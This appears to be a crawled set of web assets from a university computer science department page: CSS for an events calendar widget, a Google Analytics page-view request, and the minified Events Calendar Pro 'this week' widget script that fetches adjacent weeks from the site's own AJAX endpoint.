/** Make the event date/time information a little more prominent */
.tribe-events-list-widget div.duration {
	color: green;
	font-weight: bold;
	transform: rotate( -4deg );
}
#tribe-bar-form { display:none !important; }

.tribe-mini-calendar th { background: #0e2944 !important; }
.tribe-mini-calendar-nav td {  background: #194673 !important; }

.tribe-mini-calendar th { color: #ffffff !important; }
.tribe-mini-calendar-nav td {  color: #ffffff !important; }
.tribe-mini-calendar-nav span {color: #ffffff !important; }

.tribe-mini-calendar-event .list-info h2 {
    font-size: 12px !important;
}




--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=339978879&t=pageview&_s=1&dl=https%3A%2F%2Ffen.deu.edu.tr%2Fen%2Fprospective-student-department-of-computer-science%2F&ul=en-us%40posix&dt=Prospective%20Student-Department%20of%20Computer%20Science%20%7C%20Fen%20Fak%C3%BCltesi&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1749812075&gjid=1013168000&cid=1818996695.1769341959&tid=UA-55174385-9&_gid=1199942506.1769341959&_r=1&_slc=1&z=1026214734
body_size: -450
content:
2,cG-J36VD4DW6C

--- FILE ---
content_type: application/javascript
request_url: https://fen.deu.edu.tr/wp-content/plugins/events-calendar-pro/src/resources/js/widget-this-week.min.js?ver=4.2.3
body_size: 507
content:
var tribe_events_this_week=tribe_events_this_week||{};tribe_events_this_week.ajax={event:{}},function(e,t){"use strict";t.init=function(){this.init_ajax()},t.init_ajax=function(){this.$widget_wrapper=e(".tribe-this-week-widget-wrapper").parent(),this.$widget_wrapper.on("click",".tribe-this-week-nav-link",this.event.ajax)},t.event.ajax=function(t){t.preventDefault();var a=e(this),i=a.closest(".tribe-this-week-widget-wrapper");i.find(".tribe-this-week-widget-weekday-wrapper").css("opacity",.25),i.find(".deu-etkinlikler-ajax-loading").addClass("deu-etkinlikler-active-spinner");var n=i.data("prev-date");a.hasClass("nav-next")&&(n=i.data("next-date"));var s={action:"tribe_this_week",start_date:n,count:i.data("count"),layout:i.data("layout"),tax_query:i.data("tax-query"),hide_weekends:i.data("hide-weekends"),nonce:i.data("nonce")};e.post(tribe_this_week.ajaxurl,s,function(t){if(t.success){var a=e.parseHTML(t.html);i.replaceWith(a)}})},e(function(){t.init()})}(jQuery,tribe_events_this_week.ajax);